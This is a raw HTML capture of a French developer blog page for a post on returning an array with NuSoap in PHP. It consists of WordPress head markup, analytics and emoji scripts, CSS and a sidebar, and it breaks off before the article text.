

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/
body_size: 8537
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  [PHP] Retourner un tableau avec NuSoap | MacFan</title>
<meta name="generator" content="WordPress 5.9.12" />
<meta name="google-site-verification" content="z0L_pdFlYEfWioRwYQ8U887IsDGeMCKUI1CW0FIrs4U" />
<meta name="keywords" content="développement,iphone,ipad,web,php,mysql" />
<meta name="description" content="Tout sur le développement iphone, ipad, web en objective-c et php" />
<meta name="author" content="Jerome Kraft" />
<link rel="stylesheet" href="https://www.jkraft.fr/wp-content/themes/darkpink/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="MacFan RSS Feed" href="https://www.jkraft.fr/feed/" />
<link rel="pingback" href="https://www.jkraft.fr/xmlrpc.php" />

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MacFan &raquo; [PHP] Retourner un tableau avec NuSoap Flux des commentaires" href="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-6133636-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-6133636-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-6133636-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jkraft.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jetpack_related-posts-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20211209' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jkraft.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://www.jkraft.fr/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jkraft.fr","hash_tracking":"false","ua":"UA-6133636-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.jkraft.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jkraft.fr/wp-json/wp/v2/posts/623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkraft.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jkraft.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/" />
<link rel='shortlink' href='https://wp.me/pmrFz-a3' />
<link rel="alternate" type="application/json+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2010%2F11%2F05%2Fphp-retourner-un-tableau-avec-nusoap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2010%2F11%2F05%2Fphp-retourner-un-tableau-avec-nusoap%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="[PHP] Retourner un tableau avec NuSoap" />
<meta property="og:url" content="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/" />
<meta property="og:description" content="Voilà une question qu&rsquo;on me pose souvent, comment renvoyer un tableau à travers un WebService avec NuSoap. Donc voilà une petite explication." />
<meta property="article:published_time" content="2010-11-05T13:55:17+00:00" />
<meta property="article:modified_time" content="2024-11-01T13:10:46+00:00" />
<meta property="og:site_name" content="MacFan" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:creator" content="@j_kraft" />
<meta name="twitter:text:title" content="[PHP] Retourner un tableau avec NuSoap" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="wp-custom-css">/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}

/*
	CSS migré depuis Jetpack&nbsp;:
*/

/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}</style>
</head>
<body>

<div id="wrapper">

	<ul id="pagine">
		<li><a href="https://www.jkraft.fr/" title="MacFan">Home page</a></li>
		<li class="page_item page-item-2"><a href="https://www.jkraft.fr/a-propos-de-jerome-kraft/">A propos de Jérôme Kraft</a></li>
	</ul>

	<div id="header">

		<h1>Home Page</h1>

		<h2><a href="https://www.jkraft.fr/" title="MacFan">MacFan</a></h2>
	
		<div class="description">Tout sur le web et le développement</div>

	</div>

	<hr />

	<div id="sidebar">

	<h1>Sidebar</h1>
	<ul>
		<li id="text-365099152" class="widget widget_text">			<div class="textwidget"><a href="http://www.twitter.com/j_kraft"><img src="https://i0.wp.com/twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow j_kraft on Twitter" data-recalc-dims="1"/></a></div>
		</li>
<li id="text-254480051" class="widget widget_text"><h2 class="widgettitle">Flux RSS</h2>
			<div class="textwidget"><a href=http://www.jkraft.fr/?feed=rss2>Articles</a>
<a href=http://www.jkraft.fr/?feed=comments-rss2>Commentaires</a></div>
		</li>
<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.jkraft.fr/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Rechercher" />
</div>
</form>
</li>
<li id="categories-232047221" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>

			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.jkraft.fr/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.jkraft.fr/category/developpement/">Développement</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.jkraft.fr/category/ipad/">iPad</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.jkraft.fr/category/iphone/">Iphone</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.jkraft.fr/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jkraft.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.jkraft.fr/category/developpement/objective-c/">Objective-C</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.jkraft.fr/category/php/">Php</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.jkraft.fr/category/serveur/">Serveur</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.jkraft.fr/category/tuto/">Tutorial</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.jkraft.fr/category/developpement/web/">Web</a>
</li>
			</ul>

			</li>
<li id="linkcat-36" class="widget widget_links"><h2 class="widgettitle">Mes liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jeromekraft.fr" rel="noopener" title="Photos " target="_top">jeromekraft.fr</a></li>
<li><a href="http://bikes.matc.biz" rel="noopener" target="_blank">MatC Bikes Blog</a></li>

	</ul>
</li>

<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commentaires récents</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (0 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43868">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (0 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43867">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link">admin (0 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-37056">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">Rock (0 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-31287">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">youness (0 comments)</span> dans <a href="https://www.jkraft.fr/2009/07/19/objective-c-iphone-et-webservices-soap/comment-page-1/#comment-21422">[Objective-c] iPhone et Webservices SOAP</a></li></ul></li>
<li id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widgettitle">Abonnez-vous à ce blog par email.</h2>

			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
									<div id="subscribe-text"><p>Entrez votre adresse email pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par email.</p>
</div>
																			<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Adresse e-mail						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Adresse e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/"/>
